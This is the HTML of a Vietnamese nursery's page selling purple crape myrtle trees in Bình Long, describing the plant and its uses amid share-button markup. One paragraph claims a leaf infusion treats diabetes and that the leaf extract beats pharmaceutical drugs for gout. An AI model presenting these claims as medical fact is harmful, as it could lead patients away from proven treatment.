	<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Chia sẻ</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F&title=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20b%E1%BA%B1ng%20l%C4%83ng%20t%C3%ADm%20t%E1%BA%A1i%20B%C3%ACnh%20Long" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20b%E1%BA%B1ng%20l%C4%83ng%20t%C3%ADm%20t%E1%BA%A1i%20B%C3%ACnh%20Long&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Blogger Post" class="heateor_sss_button_blogger_post" href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F&l&n=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20b%E1%BA%B1ng%20l%C4%83ng%20t%C3%ADm%20t%E1%BA%A1i%20B%C3%ACnh%20Long" title="Blogger Post" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Blogger_Post_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Blogger_Post" style="background-color:#535353;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" fill="none" d="M12.393 6.112h4.367c1.61.19 3.96 1.572 4.824 3.41.238.515.363.594.56 2.12.106.786.16 1.367.51 1.69.495.45 2.333.147 2.696.43l.277.22.166.343.06.277-.04 5.048c-.02 3.43-2.81 6.238-6.244 6.238h-7.177c-3.436 0-6.244-2.81-6.244-6.238v-7.29c-.003-3.434 2.806-6.248 6.242-6.248z"/><path fill="none" stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="1.5" d="M12.47 11.22h3.464c.66 0 1.195.534 1.195 1.188 0 .653-.538 1.195-1.198 1.195H12.47c-.66 0-1.194-.542-1.194-1.195 0-.654.535-1.19 1.195-1.19zm0 7.15h7.038c.654 0 1.19.534 1.19 1.188 0 .646-.535 1.188-1.19 1.188H12.47c-.66 0-1.194-.54-1.194-1.188 0-.654.535-1.19 1.195-1.19z"/></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:27px;height:27px;border-radius:20px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/', 'B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20b%E1%BA%B1ng%20l%C4%83ng%20t%C3%ADm%20t%E1%BA%A1i%20B%C3%ACnh%20Long', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:27px;height:27px;border-radius:20px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Cây bằng lăng tím là loại cây công trình cho hoa đẹp, dễ trồng, dễ chăm sóc tạo cảnh quan đẹp. Tại Vườn Cây Hòa Bình, quý vị và các bạn sẽ chọn được những cây bằng lăng tím với đầy đủ kích thước và chiều cao phù hợp với nhu cầu thực tế. Quý khách có nhu cầu <a href="http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/">báo giá cây bằng lăng tím</a> cổ thụ tại Bình Long, vui lòng liên hệ: 0971.055.578</p>
<p><img class="aligncenter wp-image-3605 size-full" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/09/20151203_162410.jpg" alt="cay-bang-lang-tim-co-thu" width="500" height="889" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2020/09/20151203_162410.jpg 500w, http://cayxanhbinhlong.com/wp-content/uploads/2020/09/20151203_162410-225x400.jpg 225w, http://cayxanhbinhlong.com/wp-content/uploads/2020/09/20151203_162410-450x800.jpg 450w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h2>Đôi nét về cây bằng lăng tím</h2>
<p>Cây bằng lăng là loại cây thân gỗ nhẵn, hay phân nhánh và tán lá dày. Chiều cao của cây trưởng thành thường từ 10-15m.</p>
<p>Lá hình oval hoặc elip có màu xanh, dài khoảng 5-15cm, rộng từ 3-5cm, lá thường rụng vào mùa thu.</p>
<p>Hoa thường nở vào mùa hè, mọc thành chùm dài từ 15-30cm trên mỗi đầu nhánh. Cánh hoa có màu tím vô cùng mỏng manh. Cũng có loài bằng lăng có hoa màu tím trắng, tím sậm, hồng…</p>
<p>Quả lúc non màu tím nhạt mềm, khi già sẽ hóa gỗ cứng màu nâu.</p>
<p>Cây bằng lăng sinh trưởng tương đối nhanh nếu được trồng ở đất tơi xốp, dễ thoát nước. Thường xuyên cắt tỉa những cành, lá xấu để tạo cho cây cao hơn, tránh sâu bệnh.</p>
<p><img class="aligncenter wp-image-3482" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-bang-lang_12-min.jpg" alt="cay-bang-lang-tim-co-thu" width="600" height="601" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-bang-lang_12-min.jpg 650w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-bang-lang_12-min-280x280.jpg 280w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-bang-lang_12-min-399x400.jpg 399w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-bang-lang_12-min-510x511.jpg 510w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-bang-lang_12-min-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3>Trồng bằng lăng tím để làm gì?</h3>
<p>Cây bằng lăng tím thường được trồng ở dọc các con phố, trong công viên, trường học, bệnh viện, nhà máy xí nghiệp…để làm cảnh, tạo cảnh quan cho công trình.</p>
<p>Một số bộ phận của cây bằng lăng có thể được dùng làm thuốc để chữa một số bệnh. Vỏ, hoa và lá cây được dùng làm thuốc hãm uống để chữa tiêu chảy, lợi tiểu. Hạt có thể dùng để an thần, gây ngủ. Quả được dùng để đắp ngoài điều trị những tổn thương. Lá và quả già còn được dùng để chữa tiểu đường, bệnh gout.</p>
<p>Cách chữa tiểu đường: 50g lá già hoặc 50g quả khô hãm với 0,5 lít nước sôi. Hãm lấy nước uống ngày 4 – 6 cốc mỗi ngày để phòng và chữa bệnh tiểu đường. Chữa bệnh gout: Trong lá bằng lăng còn chứa valoneic acid dilactone được sử dụng như chất ức chế xanthine oxidase giúp làm giảm acid uric trong bệnh gout. Dịch chiết từ lá bằng lăng có tác dụng đối với bệnh nhân mắc gout tốt hơn là sử dụng thuốc tân dược.</p>
<p><img class="aligncenter wp-image-3606 size-full" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/09/bang-lang-rung.jpg" alt="cay-bang-lang-tim-co-thu" width="540" height="539" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2020/09/bang-lang-rung.jpg 540w, http://cayxanhbinhlong.com/wp-content/uploads/2020/09/bang-lang-rung-280x280.jpg 280w, http://cayxanhbinhlong.com/wp-content/uploads/2020/09/bang-lang-rung-401x400.jpg 401w, http://cayxanhbinhlong.com/wp-content/uploads/2020/09/bang-lang-rung-510x509.jpg 510w, http://cayxanhbinhlong.com/wp-content/uploads/2020/09/bang-lang-rung-100x100.jpg 100w" sizes="(max-width: 540px) 100vw, 540px" /></p>
<h3>Mua cây bằng lăng tím ở đâu?</h3>
<p>Chúng tôi có cây bằng lăng công trình với đủ mọi kích cỡ, số lượng không giới hạn. Hãy liên hệ với chúng tôi để được tư vấn, báo giá và được phục vụ nhiệt tình chu đáo nhất : 0971.055.578</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:4px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20b%E1%BA%B1ng%20l%C4%83ng%20t%C3%ADm%20t%E1%BA%A1i%20B%C3%ACnh%20Long&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F&title=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20b%E1%BA%B1ng%20l%C4%83ng%20t%C3%ADm%20t%E1%BA%A1i%20B%C3%ACnh%20Long" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F&title=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20b%E1%BA%B1ng%20l%C4%83ng%20t%C3%ADm%20t%E1%BA%A1i%20B%C3%ACnh%20Long" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20b%E1%BA%B1ng%20l%C4%83ng%20t%C3%ADm%20t%E1%BA%A1i%20B%C3%ACnh%20Long http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/', 'B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20b%E1%BA%B1ng%20l%C4%83ng%20t%C3%ADm%20t%E1%BA%A1i%20B%C3%ACnh%20Long', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div 